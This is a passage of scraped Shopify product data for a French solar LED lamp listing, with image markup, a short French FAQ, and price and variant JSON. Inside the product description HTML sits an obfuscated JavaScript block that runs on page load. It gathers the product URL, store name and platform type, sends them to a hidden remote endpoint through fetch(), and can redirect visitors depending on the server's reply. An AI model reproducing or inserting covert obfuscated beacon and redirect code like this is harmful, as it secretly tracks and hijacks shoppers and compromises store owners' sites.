https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 48w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 180w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 540w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 720w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 900w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1024w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1280w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1366w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1440w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1536w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1600w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 1920w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2056w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2560w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2732w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 2880w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3072w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3200w, https:\/\/img.staticdj.com\/a1fbc41fae02533f7a17911c0a3ed424_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2024-02-04T17:47:43+08:00","created_at":"2024-02-04T17:47:53+08:00","vendor":"peou","type":"Hot products","tags":["Articles ménagers \u0026 Cuisine"],"price":2999,"price_min":2999,"price_max":8397,"available":true,"price_varies":true,"compare_at_price":6499,"compare_at_price_min":6499,"compare_at_price_max":18099,"compare_at_price_varies":true,"variants":[{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","options":["Quantité"],"media":[{"alt":null,"id":32931761062133,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","width":600},{"alt":null,"id":32931761094901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/